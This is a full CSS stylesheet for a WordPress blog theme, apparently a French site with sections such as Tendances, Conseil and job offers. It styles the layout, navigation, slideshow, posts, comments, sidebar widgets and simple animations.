address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
    text-decoration: underline;
}

.grid .post .post-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.grid .post .post-meta span,
.grid .post .post-meta a {
    color: #000;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.grid .post .post-meta .post-author {
    text-transform: uppercase;
}

.grid .post .comments_popup_link {
    position: absolute;
    bottom: 18px;
    right: 18px;
}

.grid .post .post-edit-link {
    position: absolute;
    bottom: 18px;
    left: 18px;
}

.rollover {
    opacity: 0;
    background: #ffea97;
    width: 154px;
    height: 154px;
    padding: 18px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.rollover-title {
    margin-bottom: 5px;
}

.rollover-title,
.rollover-title a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.rollover-title a:hover {
    text-decoration: underline;
}

.rollover-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.rollover-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.rollover-meta span,
.rollover-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.rollover-author {
    text-transform: uppercase;
}

.rollover-meta a:hover {
    text-decoration: underline;
}

.pagination {
    padding: 20px 0 0 30px;
    color: #aaa9a9;
    font-size: 12px;
    clear: both;
    position: relative;
}

.pagination a {
    color: #000;
    text-decoration: none;
}

.pagination a:hover {
    text-decoration: underline;
}

.pagination .nextpostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    right: 0;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/nextpostslink.png") 100% 0 no-repeat;
}

.pagination .previouspostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    left: 30px;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/previouspostslink.png") 0 0 no-repeat;
}

#pagination {
    padding: 20px 0 0 30px;
}

#pagination .nextpostslink {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 9px 0;
    text-align: center;
    font-size: 14px;
}

#pagination .nextpostslink:hover {
    background-color: #FFEA97;
    text-decoration: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

#pagination .loading {
    background: url("images/loading.gif") 240px 9px no-repeat;
    color: #555;
}

#pagination .loading:hover {
    background-color: transparent !important;
    cursor: default;
}

.entry {
    margin-bottom: 50px;
}

.entry .post {
    border-bottom: 1px solid #d9d9d9;
    /*padding-bottom: 15px;*/
}

.entry .post-meta {
    border-bottom: 1px solid #d9d9d9;
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    position: relative;
}

.entry .post-meta h1 {
    color: #333;
    font-size: 18px;
    font-weight: normal;
    font-style: normal;
}

.entry .post-meta span,
.entry .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.entry .post-meta a:hover {
    text-decoration: underline;
}

.entry .post-comms {
    position: absolute;
    right: 0;
}

.entry .post-content {
    padding: 15px 0 80px 30px
}

.entry .post-content a {
    color: #000;
}

.entry .post-content a:hover {
    text-decoration: none;
}

.entry .post-footer {
    font-size: 12px;
    position: absolute;
    bottom: 40px;
}

.entry .post-footer a {
    color: #000;
    text-decoration: none;
}

.entry .post-footer a:hover {
    text-decoration: underline;
}

.page .post-category {
    display: none;
}

.f,
.t,
.di,
.su {
    width: 16px;
    height: 15px;
    position: absolute;
    bottom: 15px;
}

.f {
    right: 63px;
    background: url("images/social.png") 0 0 no-repeat;
}

.t {
    right: 42px;
    background: url("images/social.png") -16px 0 no-repeat;
}

.di {
    right: 21px;
    background: url("images/social.png") -32px 0 no-repeat;
}

.su {
    right: 0;
    background: url("images/social.png") -48px 0 no-repeat;
}

.f:hover {
    background-position: 0 -15px;
}

.t:hover {
    background-position: -16px -15px;
}

.di:hover {
    background-position: -32px -15px;
}

.su:hover {
    background-position: -48px -15px;
}

.shareaholic-show-on-load {
    bottom: 0;
    position: absolute;
}

.ratingblock {
    margin-top: 20px !important;
}

.thumblock {
    margin-bottom: 10px !important;
}

.post-content {
    position: relative;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #000;
    font-weight: normal;
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 0;
}

.post-content h1 {
    font-size: 30px;
    line-height: 35px;
}

.post-content h2 {
    font-size: 26px;
}

.post-content h3 {
    font-size: 22px;
}

.post-content h4 {
    font-size: 20px;
}

.post-content h5 {
    font-size: 18px;
}

.post-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.post-content p {
    margin: 10px 0;
}

.post-content ol {
    list-style: decimal;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content ul {
    list-style: disc;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content li {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
    margin: 3px 0;
}

.post-content blockquote {
    padding: 15px 0 10px 65px;
    background: url("images/bq.png") 20px 0 no-repeat;
}

.post-content blockquote p {
    color: #8c8888;
    font: italic 16px Arial, Helvetica, sans-serif;
}

.post-content .search {
    float: none;
    margin-top: 15px;
    width: auto;
}

.post-content .search fieldset {
    width: 610px;
    height: 35px;
}

.post-content .search input {
    width: 570px;
    font-size: 16px;
}

.post-navigation {
    width: 610px;
    padding: 15px 0 0 30px;
    position: relative;
}

.post-navigation a {
    display: block;
    color: #000;
    font: 11px Helvetica, Arial, sans-serif;
    text-decoration: none;
    line-height: 1.5;
}

.post-navigation a:hover {
    text-decoration: none;
}

.post-navigation a em {
    display: block;
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.post-navigation a:hover span {
    text-decoration: underline;
}

.post-prev {
    width: 250px;
    min-height: 40px;
    padding-left: 30px;
    float: left;
    text-align: left;
    background: url("images/post_prev.png") 0 50% no-repeat;
}

.post-next {
    width: 250px;
    min-height: 40px;
    padding-right: 30px;
    float: right;
    text-align: right;
    background: url("images/post_next.png") 100% 50% no-repeat;
}

.line {
    width: 1px;
    height: 100%;
    background: #d9d9d9;
    position: absolute;
    top: 0;
    right: 305px;
}

/*** Images ***/

.post-content img {
    margin: 0 0 15px;
    height: auto;
    max-width: 610px;
}

.post-content h6 {
    position: relative;
    left: -30px;
}

.post-content .attachment img {
    max-width: 610px;
}

.post-content .alignnone,
.post-content img.alignnone {
    clear: both;
    display: block;
    margin-bottom: 15px;
}

.post-content .alignleft,
.post-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}

.post-content .alignright,
.post-content img.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-top: 4px;
}

.post-content .aligncenter,
.post-content img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.post-content img.alignleft,
.post-content img.alignright,
.post-content img.aligncenter {
    margin-bottom: 15px;
}

.post-content .wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px;
    text-align: center;
}

.post-content .wp-caption img {
    margin: 5px 5px 0;
}

.post-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.post-content .wp-smiley {
    margin: 0;
}

.post-content .gallery {
    margin: 0 auto 18px;
}

.post-content .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 190px;
}

.post-content .gallery .gallery-item img {
    max-width: 190px;
    border: none !important;
    margin-bottom: 0;
}

.post-content .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.post-content .gallery dl {
    margin: 0;
}

.post-content .gallery br+br {
    display: none;
}

.post-content .attachment img {
    display: block;
    margin: 0 auto;
}

/*** Comments ***/

.comments h3 {
    font-size: 18px;
    font-weight: normal;
    color: #000;
    padding: 15px 0 10px 30px;
    border-bottom: 1px solid #d9d9d9;
}

.comments a {
    color: #000;
}

#comments {
    margin-bottom: 30px;
}

.comment {
    padding: 15px 0 15px 30px;
    border-bottom: 1px dotted #d9d9d9;
}

.comment td {
    vertical-align: top;
}

.comment-meta {
    position: relative;
    min-height: 70px;
    font-size: 11px;
    margin-right: 30px;
}

.avatar {
    display: block;
    margin-right: 10px;
}

.comment-author {
    color: #aaa9a9;
}

.comment-author span {
    color: #000;
}

.comment-author a,
.comment-author span {
    text-decoration: none;
    text-transform: uppercase;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.comment-author a:hover {
    text-decoration: underline;
}

.comment-author,
.comment-date {
    white-space: nowrap;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    text-decoration: none;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.comment-text p {
    color: #4b4b4b;
    ;
    font: 12px Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.children {
    margin-left: 80px;
}

.children .children {
    margin-left: 50px;
}

.children .comment {
    padding-left: 0;
}

#respond p,
.nopassword {
    margin: 10px 0;
    font: 11px Helvetica, Arial, sans-serif;
}

.nopassword {
    padding-left: 30px;
}

#respond p a {
    text-decoration: none;
}

#respond p a:hover {
    text-decoration: underline;
}

#commentform {
    padding: 30px 0 0 30px;
}

#commentform table {
    width: 100%;
    margin-bottom: 15px;
}

#commentform td {
    vertical-align: top;
    width: 33.33%;
}

#commentform td p {
    font: bold 11px Helvetica, Arial, sans-serif;
    color: #333;
    margin-bottom: 5px;
}

#commentform td p span {
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.commform-textarea {
    border: 1px solid #d9d9d9;
    padding: 10px;
    margin-bottom: 10px;
}

#comment {
    width: 100%;
    height: 120px;
    padding: 0;
    margin: 0;
    border: none;
    border-color: #fff;
    overflow: auto;
}

.commform-author div {
    margin-right: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-email div {
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-url p {
    margin-left: 15px !important;
}

.commform-url div {
    margin-left: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

#author,
#email,
#url {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    font: 12px Helvetica, Arial, sans-serif;
    color: #333;
}

#submit {
    float: left;
    border: none;
    background: #ccc;
    color: #fff;
    font: bold 12px Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

#submit:hover {
    background: #000;
}

p#cancel-comment-reply {
    float: right;
    line-height: 28px;
    margin: 0;
}

/*** Sidebar ***/

.sidebar {
    width: 275px;
    padding: 4px 30px 0 0;
    float: right;
}

.widget {
    margin-bottom: 35px;
}

.widget-small {
    width: 130px;
}

.widget h3,
.widget-small h3 {
    color: #1f2122;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #990066;
}

.widget a,
.widget-small a {
    color: #000;
    text-decoration: none;
}

.widget a:hover,
.widget-small a:hover {
    text-decoration: underline;
}

.widget p,
.textwidget {
    color: #262626;
    font: 12px/1.3 Helvetica, Arial, sans-serif;
}

.widget p a,
.textwidget a {
    text-decoration: underline;
}

.widget p a:hover,
.textwidget a:hover {
    text-decoration: none;
}

.widget li,
.widget-small li {
    font-size: 12px;
    color: #262626;
    margin-bottom: 3px;
}

.widget_getconnected {
    margin-bottom: 20px;
}

/*.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}*/

.widget_getconnected .widget-body div {
    min-height: 26px;
}

.widget_getconnected .widget-body div a {
    display: block;
    color: #24211f;
    font-size: 14px;
    padding-left: 30px;
}

.widget_getconnected .widget-body div span {
    color: #838383;
    font: 11px Helvetica, Arial, sans-serif;
    padding-left: 25px;
}

.getconnected_rss a {
    background: url("images/getconnected_rss.png") 0 1px no-repeat;
}

.getconnected_twitter a {
    background: url("images/getconnected_twitter.png") 0 1px no-repeat;
}

.getconnected_fb a {
    background: url("images/getconnected_fb.png") 0 1px no-repeat;
}

.getconnected_flickr a {
    background: url("images/getconnected_flickr.png") 0 2px no-repeat;
}

.getconnected_behance a {
    background: url("images/getconnected_behance.png") 0 2px no-repeat;
}

.getconnected_delicious a {
    background: url("images/getconnected_delicious.png") 0 2px no-repeat;
}

.getconnected_stumbleupon a {
    background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;
}

.getconnected_tumblr a {
    background: url("images/getconnected_tumblr.png") 0 2px no-repeat;
}

.getconnected_vimeo a {
    background: url("images/getconnected_vimeo.png") 0 2px no-repeat;
}

.getconnected_youtube a {
    background: url("images/getconnected_youtube.png") 0 2px no-repeat;
}

.rpthumb {
    display: block;
    padding-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px dotted #d9d9d9;
}

.rpthumb img {
    width: 50px;
    width: 50px;
    margin-right: 15px;
    float: left;
}

.rpthumb-title {
    display: block;
    font: 12px Arial, Helvetica, sans-serif;
    margin-bottom: 6px;
}

.rpthumb-date {
    display: block;
    font-size: 11px;
    color: #aaa9a9;
}

.rpthumb:hover {
    text-decoration: none !important;
}

.rpthumb:hover .rpthumb-title {
    text-decoration: underline;
}

.widget_tag_cloud a {
    margin: 0 2px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-size: 13px;
    padding-bottom: 10px;
    text-align: left;
}

.widget_calendar th,
.widget_calendar td {
    padding: 5px 0;
    font-size: 13px;
}

.widget_calendar tbody a {
    text-decoration: underline;
}

.widget_calendar tbody a:hover {
    text-decoration: none
}

.sponsors .widget-body {
    text-align: center;
}

.sponsors .widget-body img {
    margin-bottom: 20px;
}

/*** Footer ***/

.footer {
    height: 40px;
    border-top: 1px solid #d9d9d9;
    padding: 20px 30px 0;
}

.footer p {
    font-size: 12px;
    color: #737373;
}

.footer a {
    color: #000;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

p.copyright {
    float: left;
    color: #333;
}

p.copyright span {
    color: #737373;
}

.credits {
    float: right;
}

#scrolltotop {
    float: right;
    cursor: pointer;
    font-size: 14px;
}

#scrolltotop:hover {
    color: #990066;
}

/**** Menu ****/

/*Tendances*/

.category-4 .content-title {
    background-color: #BC007C;
}

.menu-item-22 {
    background-color: #BC007C;
}

.menu-item-22 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-22.dd_hover {
    background: #BC007C;
}

/*.dd li.menu-item-22 a{background-position: 128px 17px;}
.dd li.menu-item-22 a:hover{background-position: 128px 17px;}*/

/*Conseil*/

.category-6 .content-title,
.category-12 .content-title {
    background-color: #BC007C;
}

.menu-item-181 {
    background-color: #BC007C;
}

.menu-item-181 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-181.dd_hover {
    background: #BC007C;
}

/*News*/

.category-5 .content-title,
.category-8 .content-title,
.category-9 .content-title {
    background-color: #BC007C;
}

.menu-item-175 {
    background-color: #BC007C;
}

.menu-item-175 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-175.dd_hover {
    background: #BC007C;
}

/*Offre d'emploi*/

.page-id-308 .content-title,
.parent-pageid-308 .content-title {
    background-color: #BC007C;
}

.menu-item-614 {
    background-color: #BC007C;
}

/* Marques */

.menu-item-7093 {
    background-color: #BC007C
}

.menu-item-7093 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-7093.dd_hover {
    background: #BC007C;
}

/* All */

.dd li.menu-item-22 a,
.dd li.menu-item-181 a,
.dd li.menu-item-175 a,
.dd li.menu-item-7093 a
{
    color: white !important;
}

/*Contact*/

.page-id-157 .content-title {
    background-color: #CB92D3;
}

.menu-item-214 {
    background-color: #CB92D3;
}

#menu-right-menu li {
    padding: 2px 0px 2px 30px;
    background: #fff url(images/submenu_icon.gif) no-repeat;
    font-size: 14px;
}

#menu-item-220 {
    background-position: 0 0
}

#menu-item-298 {
    background-position: 0 -20px !important
}

#menu-item-219 {
    background-position: 0 -42px !important
}

#menu-item-232 {
    background-position: 0 -62px !important
}

#menu-item-479 {
    background-position: 0 -82px !important
}

.single .post-meta {
    padding: 10px 10px 5px 10px;
}

.single .post-meta h1 {
    margin-bottom: 10px;
}

.content-title h1 {
    font-weight: normal;
    margin-bottom: 0px !important;
    -webkit-animation: slide 0.5s ease-in-out;
    -moz-animation: slide 0.5s ease-in-out;
    -ms-animation: slide 0.5s ease-in-out;
    -o-animation: slide 0.5s ease-in-out;
    animation: slide 0.5s ease-in-out;
}

@-webkit-keyframes slide {
    from {
        -webkit-transform: translateX(-300px);
    }
    to {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes slide {
    from {
        -moz-transform: translateX(-300px);
    }
    to {
        -moz-transform: translateX(0)
    }
}

@-ms-keyframes slide {
    from {
        -ms-transform: translateX(-300px);
    }
    to {
        -ms-transform: translateX(0)
    }
}

@-o-keyframes slide {
    from {
        -o-transform: translateX(-300px);
    }
    to {
        -o-transform: translateX(0)
    }
}

@keyframes slide {
    from {
        transform: translateX(-300px);
    }
    to {
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

.widget-body .wysija-instruct {
    display: none;
}

.fb-like-box {
    border-bottom: 1px solid #990066;
}

#tribe-events-event-meta .column {
    width: 42% !important;
}

#tribe-events-event-meta dt {
    width: 100px !important;
}

.widget_recent_entries ul {
    list-style-type: disc;
    margin-left: 13px;
}